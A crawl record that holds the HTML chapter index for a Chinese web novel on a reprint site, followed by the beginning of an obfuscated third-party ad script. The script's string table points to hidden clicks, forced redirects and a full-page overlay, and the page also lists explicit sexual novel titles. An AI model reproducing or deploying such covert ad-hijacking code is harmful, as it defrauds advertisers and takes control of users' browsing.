

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yeshuyuan.com/read/75836/24214930.html
body_size: 5701
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>[综]“人贩子”二道先生_[综]“人贩子”二道先生(草商六休)_[综]“人贩子”二道先生最新章节 - 夜书院</title>
    <meta name="keywords" content="[综]“人贩子”二道先生,[综]“人贩子”二道先生草商六休,[综]“人贩子”二道先生最新章节,夜书院" />
    <meta name="description" content="[综]“人贩子”二道先生是草商六休作者的最新小说，[综]“人贩子”二道先生小说网提供[综]“人贩子”二道先生最新章节全文免费阅读，[综]“人贩子”二道先生下载，[综]“人贩子”二道先生全文字更新，[综]“人贩子”二道先生无弹窗！请关注[综]“人贩子”二道先生吧，本站最新最快更新[综]“人贩子”二道先生的最新章节。" />
    <link href="https://www.yeshuyuan.com/book/75836.html" rel="canonical" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="[综]“人贩子”二道先生" />
    <meta property="og:description" content="    [综]“人贩子”二道先生是草商六休的经典其他类型类作品，{[综]“人贩子”二道先生}主要讲述了：胡二道，一名光荣的“人贩子”，为拯救世界而生。无cp文，贩卖 草商六休最新鼎力大作，年度必看其他类型。禁忌书屋提..
" />
    <meta property="og:image" content="http://img.yeshuyuan.com/image/75/75836/75836s.jpg" />
    <meta property="og:novel:category" content="其他类型" />
    <meta property="og:novel:author" content="草商六休" />
    <meta property="og:novel:book_name" content="[综]“人贩子”二道先生" />
    <meta property="og:novel:read_url" content="https://www.yeshuyuan.com/book/75836.html" />
    <meta property="og:url" content="https://www.yeshuyuan.com/book/75836.html" />
    <meta property="og:novel:status" content="全本" />
    <meta property="og:novel:author_link" content="https://www.yeshuyuan.com/modules/article/authorarticle.php?author=%E8%8D%89%E5%95%86%E5%85%AD%E4%BC%91" />
    <meta property="og:novel:update_time" content='2024-05-21 14:58:24' />
    <meta property="og:novel:latest_chapter_name" content="西西里人民·续（番外）" />
    <meta property="og:novel:latest_chapter_url" content="https://www.yeshuyuan.com/read/75836/19608357.html" />
	<script type="text/javascript" src="https://www.yeshuyuan.com/scripts/common.js"></script>
	<script type="text/javascript" src="https://www.yeshuyuan.com/scripts/jquery-git.js"></script>
    <link href="/rico/style.css" rel="stylesheet" />
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="https://www.yeshuyuan.com" title="夜书院" class="logo">夜书院</a>
		</div>
		<div class="header-right"><script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.yeshuyuan.com/sort/0/1.html" title="书库">书 库</a>
			<a href="https://www.po18ww.com/top.html" target="_blank">排行</a>
			<a href="https://www.po18to.com/quanben/1.html" target="_blank">全本</a>
			<!--<a href="/top.html" title="排行">排 行</a>
			<a href="/wanben/" title="全本">全 本</a>-->
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="https://www.yeshuyuan.com" title="夜书院">首页</a></li>
            <li><a href="https://www.yeshuyuan.com/sort/18/1.html">其他类型</a></li>
			<li class="active">[综]“人贩子”二道先生</li>
        </ol>
		
			<div class="bookinfo">
				<h1 class="booktitle">[综]“人贩子”二道先生</h1>
				<p class="booktag">
                    <a class="red" href="https://www.yeshuyuan.com/modules/article/authorarticle.php?author=%E8%8D%89%E5%95%86%E5%85%AD%E4%BC%91" target="_blank" title="作者：草商六休">草商六休</a>
                    <span class="blue"><script>towan('521118')</script>万字</span>
                    <span class="blue">1766人读过</span>
                    <span class="red">全本</span>
                </p>
				<p class="bookintro">
					    [综]“人贩子”二道先生是草商六休的经典其他类型类作品，{[综]“人贩子”二道先生}主要讲述了：胡二道，一名光荣的“人贩子”，为拯救世界而生。无cp文，贩卖 草商六休最新鼎力大作，年度必看其他类型。禁忌书屋提..

				</p><script>jQuery3();</script>
				<p>最新章节：<a class="bookchapter" href="https://www.yeshuyuan.com/read/75836/19608357.html" title="西西里人民·续（番外）" target="_blank">西西里人民·续（番外）</a></p>
                <p class="booktime">更新时间：2024-05-21 14:58</p>
				<div class="bookmore">
                    <a class="btn btn-info" href="https://www.yeshuyuan.com/read/75836/19608189.html">开始阅读</a>
					<button class="btn btn-info" type="button" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.yeshuyuan.com/modules/article/uservote.php?id=75836', {method: 'POST'});">推荐本书</button>
					<button class="btn btn-info" type="button" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.yeshuyuan.com/modules/article/addbookcase.php?bid=75836', {method: 'POST'});">加入书架</button>
					<!-- <a href="#" target="_blank" rel="nofollow">积分规则</a>-->
					<a class="errorlink" href="javascript:void(0);" target="_blank" rel="nofollow">留言反馈</a>
				</div>
			</div>
			<div class="clear"></div>
		</div><script>jQuery6();</script>
		<dl class="book chapterlist">
			<h2>《[综]“人贩子”二道先生》最新章节</h2>
			<dd><a href="https://www.yeshuyuan.com/read/75836/19608357.html" target="_blank">西西里人民·续（番外）</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608356.html" target="_blank">终途远行（5）</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608355.html" target="_blank">终途远行（4）</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608354.html" target="_blank">终途远行（3）</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608353.html" target="_blank">终途远行（2）</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608352.html" target="_blank">终途远行（1）</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608351.html" target="_blank">那些故事（3）</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608350.html" target="_blank">那些故事（2）</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608349.html" target="_blank">那些故事（1）</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608348.html" target="_blank">遥远赞歌（5）</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608347.html" target="_blank">遥远赞歌（4）</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608346.html" target="_blank">遥远赞歌（3）</a></dd><dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
			<div class="clear"></div><script>jQuery5();</script>
			<div id="list-chapterAll" style="display:block;">
				<h2>《[综]“人贩子”二道先生》全部章节目录</h2>
				<dd><a href="https://www.yeshuyuan.com/read/75836/19608189.html" target="_blank">第 1 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608190.html" target="_blank">第 2 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608191.html" target="_blank">第 3 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608192.html" target="_blank">第 4 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608193.html" target="_blank">第 5 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608194.html" target="_blank">第 6 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608195.html" target="_blank">第 7 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608196.html" target="_blank">第 8 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608197.html" target="_blank">第 9 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608198.html" target="_blank">第 10 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608199.html" target="_blank">第 11 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608200.html" target="_blank">第 12 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608201.html" target="_blank">第 13 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608202.html" target="_blank">第 14 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608203.html" target="_blank">第 15 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608204.html" target="_blank">第 16 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608205.html" target="_blank">第 17 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608206.html" target="_blank">第 18 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608207.html" target="_blank">第 19 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608208.html" target="_blank">第 20 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608209.html" target="_blank">第 21 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608210.html" target="_blank">第 22 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608211.html" target="_blank">第 23 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608212.html" target="_blank">第 24 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608213.html" target="_blank">第 25 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608214.html" target="_blank">第 26 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608215.html" target="_blank">第 27 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608216.html" target="_blank">第 28 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608217.html" target="_blank">第 29 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608218.html" target="_blank">第 30 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608219.html" target="_blank">第 31 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608220.html" target="_blank">第 32 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608221.html" target="_blank">第 33 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608222.html" target="_blank">第 34 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608223.html" target="_blank">第 35 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608224.html" target="_blank">第 36 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608225.html" target="_blank">第 37 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608226.html" target="_blank">第 38 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608227.html" target="_blank">第 39 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608228.html" target="_blank">第 40 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608229.html" target="_blank">第 41 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608230.html" target="_blank">第 42 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608231.html" target="_blank">第 43 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608232.html" target="_blank">第 44 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608233.html" target="_blank">第 45 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608234.html" target="_blank">第 46 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608235.html" target="_blank">第 47 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608236.html" target="_blank">第 48 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608237.html" target="_blank">第 49 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608238.html" target="_blank">第 50 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608239.html" target="_blank">第 51 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608240.html" target="_blank">第 52 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608241.html" target="_blank">第 53 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608242.html" target="_blank">第 54 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608243.html" target="_blank">第 55 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608244.html" target="_blank">第 56 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608245.html" target="_blank">第 57 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608246.html" target="_blank">第 58 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608247.html" target="_blank">第 59 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608248.html" target="_blank">第 60 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608249.html" target="_blank">第 61 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608250.html" target="_blank">第 62 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608251.html" target="_blank">第 63 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608252.html" target="_blank">第 64 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608253.html" target="_blank">第 65 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608254.html" target="_blank">第 66 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608255.html" target="_blank">第 67 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608256.html" target="_blank">第 68 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608257.html" target="_blank">第 69 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608258.html" target="_blank">第 70 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608259.html" target="_blank">第 71 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608260.html" target="_blank">第 72 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608261.html" target="_blank">第 73 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608262.html" target="_blank">第 74 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608263.html" target="_blank">番外（可跳过）</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608264.html" target="_blank">第 76 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608265.html" target="_blank">第 77 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608266.html" target="_blank">第 78 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608267.html" target="_blank">第 79 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608268.html" target="_blank">第 80 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608269.html" target="_blank">第 81 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608270.html" target="_blank">第 82 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608271.html" target="_blank">第 83 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608272.html" target="_blank">第 84 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608273.html" target="_blank">第 85 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608274.html" target="_blank">第 86 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608275.html" target="_blank">第 87 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608276.html" target="_blank">第 88 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608277.html" target="_blank">第 89 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608278.html" target="_blank">第 90 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608279.html" target="_blank">第 91 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608280.html" target="_blank">第 92 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608281.html" target="_blank">第 93 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608282.html" target="_blank">第 94 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608283.html" target="_blank">第 95 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608284.html" target="_blank">第 96 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608285.html" target="_blank">第 97 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608286.html" target="_blank">第 98 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608287.html" target="_blank">第 99 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608288.html" target="_blank">第 100 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608289.html" target="_blank">第 101 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608290.html" target="_blank">第 102 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608291.html" target="_blank">第 103 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608292.html" target="_blank">第 104 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608293.html" target="_blank">第 105 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608294.html" target="_blank">第 106 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608295.html" target="_blank">第 107 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608296.html" target="_blank">第 108 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608297.html" target="_blank">第 109 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608298.html" target="_blank">第 110 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608299.html" target="_blank">第 111 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608300.html" target="_blank">第 112 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608301.html" target="_blank">第 113 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608302.html" target="_blank">第 114 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608303.html" target="_blank">第 115 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608304.html" target="_blank">第 116 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608305.html" target="_blank">第 117 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608306.html" target="_blank">第 118 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608307.html" target="_blank">第 119 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608308.html" target="_blank">第 120 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608309.html" target="_blank">第 121 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608310.html" target="_blank">第 122 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608311.html" target="_blank">第 123 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608312.html" target="_blank">第 124 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608313.html" target="_blank">第 125 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608314.html" target="_blank">第 126 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608315.html" target="_blank">第 127 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608316.html" target="_blank">第 128 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608317.html" target="_blank">第 129 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608318.html" target="_blank">第 130 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608319.html" target="_blank">第 131 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608320.html" target="_blank">第 132 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608321.html" target="_blank">第 133 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608322.html" target="_blank">第 134 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608323.html" target="_blank">第 135 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608324.html" target="_blank">第 136 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608325.html" target="_blank">第 137 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608326.html" target="_blank">第 138 章</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608327.html" target="_blank">西西里的美丽传说(1)</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608328.html" target="_blank">西西里的美丽传说(2)</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608329.html" target="_blank">西西里的美丽传说(3)</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608330.html" target="_blank">西西里的美丽传说(4)</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608331.html" target="_blank">西西里的美丽传说(5)</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608332.html" target="_blank">自卫团发展史(1)</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608333.html" target="_blank">自卫团发展史(2)</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608334.html" target="_blank">自卫团发展史(3)</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608335.html" target="_blank">自卫团发展史(4)</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608336.html" target="_blank">一切开始之前（1）</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608337.html" target="_blank">一切开始之前（2）</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608338.html" target="_blank">一切开始之前（3）</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608339.html" target="_blank">一切开始之前（4）</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608340.html" target="_blank">铭刻光阴（1）</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608341.html" target="_blank">铭刻光阴（2）</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608342.html" target="_blank">铭刻光阴（3）</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608343.html" target="_blank">铭刻光阴（4）</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608344.html" target="_blank">遥远赞歌（1）</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608345.html" target="_blank">遥远赞歌（2）</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608346.html" target="_blank">遥远赞歌（3）</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608347.html" target="_blank">遥远赞歌（4）</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608348.html" target="_blank">遥远赞歌（5）</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608349.html" target="_blank">那些故事（1）</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608350.html" target="_blank">那些故事（2）</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608351.html" target="_blank">那些故事（3）</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608352.html" target="_blank">终途远行（1）</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608353.html" target="_blank">终途远行（2）</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608354.html" target="_blank">终途远行（3）</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608355.html" target="_blank">终途远行（4）</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608356.html" target="_blank">终途远行（5）</a></dd><dd><a href="https://www.yeshuyuan.com/read/75836/19608357.html" target="_blank">西西里人民·续（番外）</a></dd>
				<div class="clear"></div>
				
			</div>
		</dl>
		<div class="book mt10 pt10 tuijian">
			其他类型推荐阅读：<a href="https://www.yeshuyuan.com/book/3283.html">优质肉棒攻略系统（np高辣文）</a><a href="https://www.yeshuyuan.com/book/56131.html">女配在体院挨操的N种姿势(NPH)</a><a href="https://www.yeshuyuan.com/book/797.html">乳娘（高h np）</a><a href="https://www.yeshuyuan.com/book/7.html">明星鼓励师（NPH）</a><a href="https://www.yeshuyuan.com/book/2588.html">每晚都进男神们的春梦（NPH）</a><a href="https://www.yeshuyuan.com/book/65792.html">[综]神一样的男人</a><a href="https://www.yeshuyuan.com/book/84.html">鹅绒锁</a><a href="https://www.yeshuyuan.com/book/872.html">娇生灌养（NPH）</a><a href="https://www.yeshuyuan.com/book/78563.html">幼妻绝叫（黄暴，高H，强制）</a><a href="https://www.yeshuyuan.com/book/4.html">忠犬调教手册（NPH）</a>
			<div class="clear"></div>
		</div>
        <p class="pt10 hidden-xs">《[综]“人贩子”二道先生》所有内容均来自互联网或网友上传，夜书院只为原作者草商六休的小说进行宣传。欢迎各位书友支持草商六休并收藏《[综]“人贩子”二道先生》最新章节。</p>
    </div>
	<div class="clear"></div>
</div>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered © 夜书院（https://www.yeshuyuan.com）</p>
	<div class="clear"></div>
</div>
<script src="/scripts/pagecss.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
	ErrorLink('[综]“人贩子”二道先生');
	readbook('75836');
	bd_push();
        $("#btn-All").on("click",function(){
            $("#list-chapterAll").toggle();
        })</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://s2.iqoqoq.cn/nabetds0uh8i10005?v=01021
body_size: 6066
content:
var __encode = 'jsjiami.com',
    _a = {},
    _0xb483 = ["_decode", "http://www.sojson.com/javascriptobfuscator.html"];
(function(_0xd642x1) {
    _0xd642x1[_0xb483[0]] = _0xb483[1]
})(_a);
var __Ox10ca7f = ["idia", "defaults", "assign", "anceng", "cnzz_link", "_swiperSlideMonitor", "prototype", "display", "style", "random", "getElementById", "block", "_swiperMonitor", "floor", "onscroll", "bottom_activation", "True", "bottom_activation_weight", "bottom_activation_time_frame_state", "getHours", "indexOf", "bottom_activation_time_frame", "False", "match", "myNavigator", "qqbrowse", "_ancenganshuadiantan", "body", "getElementsByTagName", "click", "id", "target", "diantan", "number", "0", "href", "location", "hrefdt", "none", "reload", "alabelbox11", "height", "articleid", "swipercontainer", "image", "url", "dataset", "addEventListener", "touchend", "anshua", "dark_activation_time_frame_state", "dark_activation_time_frame", "_append", "write", "appendChild", "baidu", "quark", "material", "srcHrefArr", "ad_url", "_setTemplateSvg", "http://www.w3.org/2000/svg", "svg", "createElementNS", "svgid", "width", "clientWidth", "setAttribute", "boxHeight", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100%;max-height:", "px;height:", "px;display:inline-block;", "_svgFC", "setAttributeNS", "100%", "http://www.w3.org/1999/xlink", "xlink:href", "preserveAspectRatio", "visibility", "visible", "inline", "data-url", "_iframeAncengAnshua", "id2", "material_id", "_meta", "referrer", "getElementsByName", "length", "content", "origin", "meta", "createElement", "name", "head", "querySelector", "_init", "_setTemplate", "1", "<h1 id='h1placeholder ", "' style='padding:0;margin:0;border:0'></h1><article id='articleid", "' class='O5E73", " ", "' style='position: relative;clear:both;display:block;width:100%;height:", "px;-webkit-animation:shakegwegs", " 1.2s 0.3s 